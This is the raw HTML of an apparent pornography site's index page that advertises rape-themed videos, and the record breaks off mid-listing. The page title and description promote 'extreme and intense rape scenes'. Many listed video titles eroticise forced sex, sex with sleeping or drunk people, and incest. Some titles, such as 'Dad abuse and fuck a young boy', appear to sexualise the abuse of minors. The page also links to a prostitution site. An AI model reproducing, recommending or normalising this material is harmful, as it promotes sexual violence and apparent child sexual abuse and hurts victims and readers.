

--- FILE ---
content_type: text/html
request_url: https://gaypornrape.org/en/?error0_search
body_size: 13239
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Porn Rape - Explore gay porn videos featuring extreme and intense rape scenes</title>
        <meta name="description" content="Stay updated on the latest reality of gay rape porn videos with Gay Porn Rape" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://gaypornrape.org/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/c1GtsiqeBXyezrthkAcd.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->            
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://gaypornrape.org" target="_self">Gay<span>Porn</span>Rape</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-thumbs-up"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-star"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-form">
                            <div class="search-field">
                                <input type="text" name="search">
                            </div>
                            <div class="search-button">
                                <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <h1>Gay Porn Rape</h1>
            
            <div class="navi navi-top">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
            </div>
            
            <div class="previews-block">
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638874400324/">
                            <div class="preview-img">
                                <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg" alt="BEER LOAD DROP">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> BEER LOAD DROP</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 49065</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639160937509/">
                            <div class="preview-img">
                                <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg" alt="Forced In Jail">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Forced In Jail</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 150841</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640243779985/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" alt="出租车司机和金发碧眼的美少年">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 出租车司机和金发碧眼的美少年</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 31664</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:54</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640607526470/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f3a7fe46" src="/thumbs/470/3824942640607526470_0.jpg" alt="Rica cogida">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Rica cogida</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 97721</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:41</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.10.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639679275083/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bc54004b" src="/thumbs/83/3824942639679275083_0.jpg" alt="DoubleK - Hung Top Hurts Young Bottom">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> DoubleK - Hung Top Hurts Young Bottom</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 15882</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:50</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640234142032/">
                            <div class="preview-img">
                                <img data-sg="3514ed10dd669950" src="/thumbs/32/3824942640234142032_0.jpg" alt="Amigos brincando de ro&ccedil;ar o pau 1">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Amigos brincando de ro&ccedil;ar o pau 1</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 49180</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:54</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.06.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636596174333/">
                            <div class="preview-img">
                                <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg" alt="Gay force">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Gay force</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 15972</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638292588426/">
                            <div class="preview-img">
                                <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" alt="Dad abuse and fuck a young boy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Dad abuse and fuck a young boy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 16933</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 17:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638752464748/">
                            <div class="preview-img">
                                <img data-sg="3514ed108515ff6c" src="/thumbs/748/3824942638752464748_0.jpg" alt="wow">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> wow</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 32137</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:42</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638341839484/">
                            <div class="preview-img">
                                <img data-sg="3514ed106c9c5a7c" src="/thumbs/484/3824942638341839484_0.jpg" alt="Muscular horny hunks sucking another mans huge hard dick">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Muscular horny hunks sucking another mans huge hard dick</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 216</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636669849102/">
                            <div class="preview-img">
                                <img data-sg="3514ed1008f3ce0e" src="/thumbs/102/3824942636669849102_0.jpg" alt="Bros tie up the fag">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Bros tie up the fag</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 60037</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:43</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636678448804/">
                            <div class="preview-img">
                                <img data-sg="3514ed10097706a4" src="/thumbs/804/3824942636678448804_0.jpg" alt="Playing With My Dad!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Playing With My Dad!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 416</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639287235553/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a4f5f3e1" src="/thumbs/553/3824942639287235553_0.jpg" alt="Latino Twink Step Brother Fucked By Older Step Brother While Cleaning Room POV">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Latino Twink Step Brother Fucked By Older Step Brother While Cleaning Room POV</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 176</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638004764034/">
                            <div class="preview-img">
                                <img data-sg="3514ed105884fd82" src="/thumbs/34/3824942638004764034_0.jpg" alt="Boyfriend and girlfriend forced">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Boyfriend and girlfriend forced</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13373</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:40</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636825722629/">
                            <div class="preview-img">
                                <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg" alt="Daddycoach">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddycoach</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7871</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:37</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638186639304/">
                            <div class="preview-img">
                                <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg" alt="Drunk straight Sleeping friend">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Drunk straight Sleeping friend</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4372</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:32</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640174076491/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d9d2124b" src="/thumbs/491/3824942640174076491_0.jpg" alt="Super Hole">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Super Hole</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 14974</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638534343317/">
                            <div class="preview-img">
                                <img data-sg="3514ed107815ba95" src="/thumbs/317/3824942638534343317_0.jpg" alt="Forced Gay teen having anal sex">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Forced Gay teen having anal sex</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 87951</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640092438848/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d4f46140" src="/thumbs/848/3824942640092438848_0.jpg" alt="Male forced sex scenes from regular movies 4">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Male forced sex scenes from regular movies 4</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 52675</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638289886887/">
                            <div class="preview-img">
                                <img data-sg="3514ed1069839ea7" src="/thumbs/887/3824942638289886887_0.jpg" alt="video 1">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> video 1</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9429</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639682800484/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" alt="Young guy stripped &amp; tied to a pole for rugby initiation...">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Young guy stripped &amp; tied to a pole for rugby initiation...</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6562</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:23</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640458098926/">
                            <div class="preview-img">
                                <img data-sg="3514ed10eabfe8ee" src="/thumbs/926/3824942640458098926_0.jpg" alt="Jugando con amigo dormido 2">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Jugando con amigo dormido 2</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 16307</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.10.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639888165607/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c8c76ae7" src="/thumbs/607/3824942639888165607_0.jpg" alt="Hitchhiker Twink">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hitchhiker Twink</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9869</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:11</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639984500129/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg" alt="GWG FREAK PART1">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> GWG FREAK PART1</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 56282</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:21</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636775613368/">
                            <div class="preview-img">
                                <img data-sg="3514ed100f41a3b8" src="/thumbs/368/3824942636775613368_0.jpg" alt="Brazilian forced by straight">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Brazilian forced by straight</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 34946</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 23:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637413635633/">
                            <div class="preview-img">
                                <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" alt="Heteros jugando a bajarse los pantalones y nalgueandose">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Heteros jugando a bajarse los pantalones y nalgueandose</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6964</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639300212603/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a5bbf77b" src="/thumbs/603/3824942639300212603_0.jpg" alt="Pissing while drunk pt 2">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Pissing while drunk pt 2</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 81</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:36</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638335855625/">
                            <div class="preview-img">
                                <img data-sg="3514ed106c410c09" src="/thumbs/625/3824942638335855625_0.jpg" alt="Germain Easybi getting used and abused by two older studs">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Germain Easybi getting used and abused by two older studs</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 23986</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639073401688/">
                            <div class="preview-img">
                                <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg" alt="Dominated homos have a barebacking orgy with aggressive tops">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Dominated homos have a barebacking orgy with aggressive tops</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 45703</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:40</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8926452796249715834/">
                            <div class="preview-img">
                                <img data-sg="7be1218618c1b47a" src="/thumbs/834/8926452796249715834_0.jpg" alt="BRINGMEABOY Wrestlers Robin Matze And Keiran Karlsson Breed">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> BRINGMEABOY Wrestlers Robin Matze And Keiran Karlsson Breed</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 51</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 30.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640421002981/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e889dee5" src="/thumbs/981/3824942640421002981_0.jpg" alt="gay-themed rapescenes 19">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> gay-themed rapescenes 19</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8490</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:43</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.10.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6745998551460558709/">
                            <div class="preview-img">
                                <img data-sg="5d9e99f0d31b3775" src="/thumbs/709/6745998551460558709_0.jpg" alt="MANALIZED Manuel Scalco Throat Fucks Jock Before Rough Fuck">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> MANALIZED Manuel Scalco Throat Fucks Jock Before Rough Fuck</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 84</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.03.2025</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1919842299238749690/">
                            <div class="preview-img">
                                <img data-sg="1aa4a6663ee515fa" src="/thumbs/690/1919842299238749690_0.jpg" alt="Unedited Rough RAW footage after pride Fuck Party PART 2">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Unedited Rough RAW footage after pride Fuck Party PART 2</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 76</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:40</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636762341061/">
                            <div class="preview-img">
                                <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg" alt="VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6911</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:39</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 27.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636739885929/">
                            <div class="preview-img">
                                <img data-sg="3514ed100d207b69" src="/thumbs/929/3824942636739885929_0.jpg" alt="Daddy fuck stepson">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddy fuck stepson</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 33032</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636841594063/">
                            <div class="preview-img">
                                <img data-sg="3514ed1013306ccf" src="/thumbs/63/3824942636841594063_0.jpg" alt="gay-themed rapescenes 02">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> gay-themed rapescenes 02</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 14683</span></li>
